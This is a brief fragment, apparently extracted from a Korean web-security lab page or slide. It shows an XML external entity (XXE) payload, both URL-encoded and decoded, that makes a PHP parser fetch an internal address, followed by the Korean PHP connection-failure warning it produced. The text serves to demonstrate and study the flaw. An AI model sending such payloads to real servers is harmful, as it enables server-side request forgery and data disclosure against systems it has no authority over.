 10,64,232,174//XXE/inde
232.174%3A8080">%0D%0A%5D>%0D%0A<test>%26test%3B<%2Ftest>
<?xml version="1.0"?>
<!DOCTYPE foo[
<!ENTITY test SYSTEM "http://10.64.232.174:8080">
]>
<test>&test;</test>
제출
Warning: simplexml_load_string(http://10.64.232.174:8080) [function.simplexml-load-
string]: failed to open stream: 연결된 구성원으로부터 응답이 없어 연결하지 못했거나, 호스
트로부터 응답이 없어 연결이 끊어졌습니다. in C:₩APM_Setup₩htdocs₩XXE₩index.php
on line 8